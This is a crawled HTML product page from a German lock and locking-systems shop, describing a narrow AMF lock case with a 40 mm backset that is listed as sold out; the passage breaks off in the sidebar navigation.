

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.e-schliessanlage.de/schlosskasten-schmal.html
body_size: 46384
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="schlosskasten-40dorn"/>
<meta name="description" content="Schlosskasten schmal, Dornmaß, Schlösser, Schlosskasten, Einschweißschlosskasten, AMF"/>
<meta name="keywords" content="Schlosskasten schmal, Dornmaß, Schlösser, Schlosskasten, Einschweißschlosskasten, AMF"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>schlosskasten-40dorn</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/WeltPixel_OwlCarouselSlider/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/Smartwave_Dailydeals/css/custom_dailydeal_list_page.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/css/print.css" />




<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://www.e-schliessanlage.de/media/favicon/stores/1/e-schliessanlage.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.e-schliessanlage.de/media/favicon/stores/1/e-schliessanlage.ico" />
<link  rel="canonical" href="https://www.e-schliessanlage.de/schlosskasten-schmal.html" />
        <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://www.e-schliessanlage.de/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.e-schliessanlage.de/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.e-schliessanlage.de/media/porto/web/css/header/type16.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.e-schliessanlage.de/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.e-schliessanlage.de/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.e-schliessanlage.de/media/porto/configed_css/settings_default.css">



    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    
    <!-- END GOOGLE ANALYTICS 4 CODE -->

            <!-- BEGIN GOOGLE ADWORDS CODE -->
    
    <!-- END GOOGLE ADWORDS CODE -->
    




<meta property="og:type" content="product" />
<meta property="og:title"
      content="Schlosskasten&#x20;schmal" />
<meta property="og:image"
      content="https://www.e-schliessanlage.de/media/catalog/product/cache/b8bc9adc018963914ce00d9cd53f747c/0/8/08-26-0120_z1_11.jpg" />
<meta property="og:description"
      content="Schlosskasten&#x20;schmal&#x0D;&#x0A;mit&#x20;40&#x20;mm&#x20;Dornma&#xDF;Rechts&#x20;und&#x20;Links&#x20;verwendbar" />
<meta property="og:url" content="https://www.e-schliessanlage.de/schlosskasten-schmal.html" />
    <meta property="product:price:amount" content="51.9"/>
    <meta property="product:price:currency"
      content="EUR"/>

<!-- Magic Zoom Plus Magento 2 module version v1.6.6 [v1.6.91:v5.3.7] -->

<link type="text/css" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/MagicToolbox_MagicZoomPlus/css/magiczoomplus.css" rel="stylesheet" media="screen" />
<link type="text/css" href="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/MagicToolbox_MagicZoomPlus/css/magiczoomplus.module.css" rel="stylesheet" media="screen" />





    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-schlosskasten-schmal layout-fullwidth wide page-layout-3columns">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<div class="page-wrapper"><header class="page-header type16 header-newskin" >
    <div class="panel wrapper">
        <div class="panel header">
            <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Direkt zum Inhalt    </span>
</a>
                                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Willkommen, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Spezialshop für Schließanlagen und Schließtechnik, seit 1990!'"></span>
                <!-- /ko -->
    </li>
        
<li><a href="https://www.e-schliessanlage.de/contact">Kontaktieren Sie uns</a></li><li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Produkte vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Vergleichen        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>

<li class="link authorization-link" data-label="oder">
    <a href="https://www.e-schliessanlage.de/customer/account/login/referer/aHR0cHM6Ly93d3cuZS1zY2hsaWVzc2FubGFnZS5kZS9zY2hsb3Nza2FzdGVuLXNjaG1hbC5odG1s/"        >Anmelden</a>
</li>
<li><a href="https://www.e-schliessanlage.de/customer/account/create/" id="idjjdaX8W8" >Ein Konto erstellen</a></li></ul>        </div>
    </div>
    <div class="header content">
        <a class="logo" href="https://www.e-schliessanlage.de/" title="Schließtechnik Gäbler">
        <img src="https://www.e-schliessanlage.de/media/logo/default/logo.png"
             alt="Schließtechnik Gäbler"
             width="170"             height="79"        />
    </a>
    
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.e-schliessanlage.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        
    
</div>


    <span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
    

<div class="block block-search">
    <div class="block block-title">
        <strong>Suche</strong>
    </div>

    <div class="block block-content">
        <form
            id="minisearch-form-top-search"
            class="form minisearch"
            action="https://www.e-schliessanlage.de/catalogsearch/result/"
            method="get"
        >
            <div class="field search">
                <label class="label" for="minisearch-input-top-search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>

                <div class="control">
                    <input
                        id="minisearch-input-top-search"
                        type="text"
                        name="q"
                        value=""
                        placeholder="Hier den ganzen Shop durchsuchen..."
                        class="input-text"
                        maxlength="128"
                        role="combobox"
                        aria-haspopup="false"
                        aria-autocomplete="both"
                        aria-expanded="false"
                        autocomplete="off"
                        data-block="autocomplete-form"
                        data-mage-init="&#x7B;&quot;quickSearch&quot;&#x3A;&#x7B;&quot;formSelector&quot;&#x3A;&quot;&#x23;minisearch-form-top-search&quot;,&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.e-schliessanlage.de&#x5C;&#x2F;search&#x5C;&#x2F;ajax&#x5C;&#x2F;suggest&#x5C;&#x2F;&quot;,&quot;destinationSelector&quot;&#x3A;&quot;&#x23;minisearch-autocomplete-top-search&quot;,&quot;templates&quot;&#x3A;&#x7B;&quot;term&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Suchbegriffe&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;&#x7D;,&quot;product&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Produkte&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product&quot;&#x7D;,&quot;category&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Kategorien&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;category&quot;&#x7D;,&quot;product_attribute&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Attribute&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;,&quot;titleRenderer&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;js&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;&#x7D;&#x7D;,&quot;priceFormat&quot;&#x3A;&#x7B;&quot;pattern&quot;&#x3A;&quot;&#x25;s&#x5C;u00a0&#x5C;u20ac&quot;,&quot;precision&quot;&#x3A;2,&quot;requiredPrecision&quot;&#x3A;2,&quot;decimalSymbol&quot;&#x3A;&quot;,&quot;,&quot;groupSymbol&quot;&#x3A;&quot;.&quot;,&quot;groupLength&quot;&#x3A;3,&quot;integerRequired&quot;&#x3A;false&#x7D;,&quot;minSearchLength&quot;&#x3A;&quot;3&quot;&#x7D;&#x7D;"
                    />

                    <div id="minisearch-autocomplete-top-search" class="search-autocomplete"></div>

                                    </div>
            </div>

            <div class="actions">
                <button
                    type="submit"
                    title="Suche"
                    class="action search"
                >
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>
    <div class="custom-block"><div class="feature-nav-container">
<ul id="feature-nav">
<li class="home" style="text-align: center;"><a title="Die besten Schließzylinder von den besten Herstellern" href="https://www.e-schliessanlage.de/mechanische-schliesssysteme.html">Schließzylinder</a></li>
<li class="home" style="text-align: center;"><a title="Schließzylindersets von den bekanntesten Herstellern" href="https://www.e-schliessanlage.de/schliesszylinder-sets.html">Schließzylinder Sets</a></li>
<li class="home" style="text-align: center;"><a title="Schließanlagen von den bekanntesten Herstellern" href="https://www.e-schliessanlage.de/schliessanlagen-mechanisch.html">Schließanlage</a></li>
<li class="home" style="text-align: center;"><a title="Funktionssichere bewährte elektronische Schließsysteme" href="https://www.e-schliessanlage.de/elektronische-schliessanlage.html">Elektr. Schließsysteme</a></li>
<li style="text-align: center;"><a title="Fallen-, Riegel-, Kasten- Einsteckschlösser" href="https://www.e-schliessanlage.de/einsteckschloesser.html">Schlösser</a></li>
<li class="home" style="text-align: center;"><a title="Beschläge" href="https://www.e-schliessanlage.de/beschlaege.html">Beschläge</a></li>
<li class="home" style="text-align: center;"><a title="Mehrfachverriegelungen" href="https://www.e-schliessanlage.de/mehrfachverriegelung.html">Mehrfachverriegelungen</a></li>
</ul>
</div></div>    </div>
        <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <!-- Placeholder template, needed for mobie navigation -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header><div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="widget block block-static-block">
    </div>
<div class="columns"><div class="column main"><input name="form_key" type="hidden" value="LNOu51mYeYU5ILvn" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildergalerie springen    </span>
</a>
</div><div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildergalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
<div class="MagicToolboxContainer selectorsBottom minWidth" data-mage-init='{"magicToolboxThumbSwitcher": {"playIfBase":0,"showRelated":0,"videoAutoRestart":0,"tool":"magiczoomplus","switchMethod":"click","productId":"234"}}'>
    <div id="mtImageContainer" style="display: block;"><div><a id="MagicZoomPlusImage-product-234"  class="MagicZoom" href="https://www.e-schliessanlage.de/media/catalog/product/cache/ec118bb3d9a3bdcbd8884c4bccec7b4f/0/8/08-26-0120_z1_11.jpg" title="Schlosskasten schmal" data-options="hint:off;" data-mobile-options="textHoverZoomHint:Berühre zum Vergrößern;textClickZoomHint:Doppelklick zum Vergrößern;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.e-schliessanlage.de/media/catalog/product/cache/f0ca80c5a19d2b9d9905d0876791f2be/0/8/08-26-0120_z1_11.jpg"   alt="Schlosskasten schmal" /></a></div></div><div id="mt360Container" style="display: none;"></div><div id="mtVideoContainer" style="display: none;"></div>    <div class="MagicToolboxSelectorsContainer">
        <div id="MagicToolboxSelectors234" class="">
        <a class="mt-thumb-switcher active-selector " data-zoom-id="MagicZoomPlusImage-product-234" href="https://www.e-schliessanlage.de/media/catalog/product/cache/ec118bb3d9a3bdcbd8884c4bccec7b4f/0/8/08-26-0120_z1_11.jpg"  data-image="https://www.e-schliessanlage.de/media/catalog/product/cache/f0ca80c5a19d2b9d9905d0876791f2be/0/8/08-26-0120_z1_11.jpg" title="Schlosskasten schmal"><img src="https://www.e-schliessanlage.de/media/catalog/product/cache/a6a38ead2aaf2692363f1bb173e866a4/0/8/08-26-0120_z1_11.jpg"  alt="Schlosskasten schmal" /></a>
		<a class="mt-thumb-switcher " data-zoom-id="MagicZoomPlusImage-product-234" href="https://www.e-schliessanlage.de/media/catalog/product/cache/ec118bb3d9a3bdcbd8884c4bccec7b4f/m/a/masze-schlosskasten-schmal_1.jpg"  data-image="https://www.e-schliessanlage.de/media/catalog/product/cache/f0ca80c5a19d2b9d9905d0876791f2be/m/a/masze-schlosskasten-schmal_1.jpg" title="Schlosskasten schmal - Zeichnung"><img src="https://www.e-schliessanlage.de/media/catalog/product/cache/a6a38ead2aaf2692363f1bb173e866a4/m/a/masze-schlosskasten-schmal_1.jpg"  alt="Schlosskasten schmal - Zeichnung" /></a>        </div>
    </div>
</div>

</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Schlosskasten schmal</span>    </h1>
    </div>
<div class="product-info-mini-block">
    <p>
        Artikelnummer: 08.26.0120    </p>
</div>
<div class="product-info-mini-block">
    <p class="out-of-stock">
        Verfügbarkeit: Ausverkauft    </p>
</div>
<div class="product-info-mini-block">
    <p>
        Lieferzeit: Nicht mehr Lieferbar!    </p>
</div>    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.e-schliessanlage.de/schlosskasten-schmal.html#review-form">
                Seien Sie der erste, der dieses Produkt bewertet            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="234" data-price-box="product-id-234">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-234"                data-price-amount="51.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">51,90 €</span></span>
                <meta itemprop="price" content="51.9" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>

</div>
    <span class="tax-details">
        Inkl. 19% MwSt., zzgl. <a href="https://www.e-schliessanlage.de/versandkosten">Versand</a>    </span>
<div class="product-info-stock-sku">
            <div class="stock unavailable" title="Verfügbarkeit">
        	<span class="label">Verfügbarkeit:</span>
            <span>Nicht auf Lager</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">Artikel-Nr.</strong>
        <div class="value" itemprop="sku">08.26.0120</div>
</div>
</div></div>
<div class="product attribute overview">
        <div class="value" itemprop="description"><p><strong>Schlosskasten schmal</strong></p>
<p>mit 40 mm Dornmaß<br>Rechts und Links verwendbar</p></div>
</div>


<div class="product-add-form">
    <form data-product-sku="08.26.0120"
          action="https://www.e-schliessanlage.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZS1zY2hsaWVzc2FubGFnZS5kZS9zY2hsb3Nza2FzdGVuLXNjaG1hbC5odG1s/product/234/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="234" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="234" />
        <input name="form_key" type="hidden" value="LNOu51mYeYU5ILvn" />                                    
                    </form>
</div>


<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.e-schliessanlage.de\/wishlist\/index\/add\/","data":{"product":234,"uenc":"aHR0cHM6Ly93d3cuZS1zY2hsaWVzc2FubGFnZS5kZS9zY2hsb3Nza2FzdGVuLXNjaG1hbC5odG1s"}}'
       data-action="add-to-wishlist"><span>Zur Wunschliste hinzufügen</span></a>


<a href="#" data-post='{"action":"https:\/\/www.e-schliessanlage.de\/catalog\/product_compare\/add\/","data":{"product":"234","uenc":"aHR0cHM6Ly93d3cuZS1zY2hsaWVzc2FubGFnZS5kZS9zY2hsb3Nza2FzdGVuLXNjaG1hbC5odG1s"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Zur Vergleichsliste hinzufügen</span></a>

</div>
<div class="addthis_inline_share_toolbox"></div>
</div></div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Artikelbeschreibung</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" ><p><strong>Schlosskasten schmal</strong></p>
<p>mit 40 mm Dornmaß<br>Rechts und Links verwendbar</p></div>
</div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-additional-title"
                                 data-role="collapsible" id="tab-label-additional">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#additional"
                                   id="tab-label-additional-title">
                                    <span>Zusatzinformationen</span>
                                </a>
                            </div>
                            <div class="data item content" id="additional" data-role="content">
                                    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Mehr Informationen</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Zustand</th>
                    <td class="col data" data-th="Zustand">Neu</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Hersteller</th>
                    <td class="col data" data-th="Hersteller">AMF</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Dornmaß</th>
                    <td class="col data" data-th="Dornma&#xDF;">40 mm</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Entfernung</th>
                    <td class="col data" data-th="Entfernung">72 mm</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Nussgröße</th>
                    <td class="col data" data-th="Nussgr&#xF6;&#xDF;e">8 mm</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Gewicht</th>
                    <td class="col data" data-th="Gewicht">1.5</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Lieferzeit</th>
                    <td class="col data" data-th="Lieferzeit">Nicht mehr Lieferbar!</td>
                </tr>
                        </tbody>
        </table>
    </div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Bewertungen</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Eigene Bewertung schreiben</strong></div>
<div class="block-content">
<form action="https://www.e-schliessanlage.de/review/product/post/id/234/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="LNOu51mYeYU5ILvn" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Pflichtfelder">
        <legend class="legend review-legend"><span>Sie bewerten:</span><strong>Schlosskasten schmal</strong></legend><br />
                <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Zusammenfassung</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Bewertung</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <fieldset class="fieldset additional_info">
        <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"
                                    disabled="disabled"
                >
                <span>Bewertung abschicken</span>
            </button>
        </div>
    </div>
</form>

</div>
</div>


                            </div>
                                                                    </div>
                                
                </div>
    


</div><div class="sidebar sidebar-main"><div id="sidebar-nav">
<nav class="navigation sw-megamenu " role="navigation">
    <div class="block sidebar-nav-title-container">
        <div class="block-title"><strong> <span class="text">Produktkatalog</span> </strong></div>
    </div>
    <ul>
